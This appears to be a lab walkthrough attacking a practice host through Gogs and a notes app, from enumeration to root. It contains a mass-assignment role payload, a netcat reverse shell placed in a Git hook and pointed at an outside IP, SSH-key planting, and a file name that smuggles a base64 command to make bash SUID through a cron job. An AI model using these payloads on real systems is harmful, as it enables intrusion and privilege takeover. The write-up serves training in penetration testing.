Enumeration

Enumerate the ports
- rustscan -a $ip
Note the web server at port 8000 (a Gogs service)
- A Gogs service:

Local.txt
Find login credentials for the Gogs service

Navigate to the web server on port 80 (a notes.pg service)
We’re met with a login page:
Screenshot of the login page
Create an account and note the POST payload
Note the POST data used when creating an account:
authenticity_token=pR8JHMdHN-duxwY2UT7Kd5JPwOz61k5fcjR79C-tPYT87LDqLvI3VgylAkUhINhKxz9W9nZYUMhAcBXyFVNL4g&user%5Busername%5D=new_user&user%5Bpassword%5D=new_password&user%5Bpassword_confirmation%5D=new_password&button=
Discover that we don't have access to all the posted notes on the website

After creating a note we see we can access it at http://assignment.pg/notes/6
So there must be another 5 notes

We are told we have Insufficient rights! to access ../notes/1
Create a new note
Note the URL of the created note (.../notes/6)
Cannot access .../notes/1
Priv Esc 1. Find leaked credentials for another account

The members page includes the POST payload of a created account.
It suggests an account has the username forged_owner:forged_owner
The members page
Priv Esc 2. Abuse the role attribute when creating a new account

When browsing our profile information, we see there is a role attribute which equals member.

In contrast, the role attribute for the jane account is owner.
This suggests when creating a new account we can set this role attribute to owner.
Profile of our account
Profile of the jane account
So, when creating a new account (forged_owner), we can edit the payload to make our role be an owner:
authenticity_token=oPR93X4UzlLdlPeg_Aek9v3XDDJLLoL3hXS8pHLwzOPz8ER61j8nzjESjr4Tsq-_VGRhZBVCZ9TSr9VZqIe5YQ&user[username]=forged_owner&user[role]=owner&user[password]=forged_owner&user[password_confirmation]=forged_owner&button=
Login as forged_user and get access to note 1

It appears to contain credentials for the Gogs service (running at port 8000):
Note 1
Obtain credentials
jane:svc-dev2022@@@!;P;4SSw0Rd
Obtain a reverse shell via the Gogs service

Login to Gogs and create a new repository
Create a new repository
Create a new repository

Exploit - We can edit the update Git Hook to execute a reverse shell
Update the ‘update’ Git Hook so that it executes a reverse shell.
The code within the update Git Hook will execute when the repository is updated, eg when something it committed to it.
The chosen reverse shell is Netcat Busybox
Adding a reverse shell into the update Git Hook
Netcat Busybox reverse shell
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
Clone the repository to execute the Git Hook
To update the repository we can add a file to the repository:
$ git clone http://assignment.pg:8000/jane/test.git $ cd test $ touch README.md $ git init $ git add README.md $ git commit -m "first commit"
Setup a listener on Kali:
$ nc -lvnp 1234
Push the changes to the repository and catch the reverse shell with the listener:
git push origin master

Obtain local.txt
After receiving our reverse shell, we can find local.txt:
Get SSH access as Jane
Create the authorized_keys folder on victim:
$ cd /home/jane/.ssh/ $ touch authorized_keysCopy my public key on Kali into the authorized_keys files on victim:
bubbleman@kali>$ cat id_ed25519.pub $ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICht3Ccu4rTtNKLaGqJzTTqFu7MwpBQuPpftcfBYADxn bubbleman@kali' > authorized_keysSSH into victim as jane:
bubbleman@kali>$ ssh [email protected] -i ~/.ssh/id_ed25519
Proof.txt

Run pspy and find a cron job running a vulnerable find command
A script is executing a vulnerable command as root
Cron job

We have write permissions on the /dev/shm/ folder:
/dev/shm/ permissions
Exploit - Create a malicious file for the find command
- The cron job finds all files within the /dev/shm/ directory and passes them to the rm command which executes them

- We can create a new file which adds SUID permissions to the /bin/bash file (ignore the backslash before the double equals sign)
jane@assignment:/tmp$ touch /dev/shm/'$(echo -n Y2htb2QgdStzIC9iaW4vYmFzaA\==|base64 -d|bash)'The decoded base64 string
This would cause the cron script to execute:

sh -c 'rm $(echo -n Y2htb2QgdStzIC9iaW4vYmFzaA\==|base64 -d|bash)'After creating the file, /dev/shm/ contains:
/dev/shm with the malicious file

The permissions of the /bin/bash change after executing:
/bin/bash permission change
After:
Before:

Now we can execute bash with the permissions of the owner (-p):
Obtain proof.txt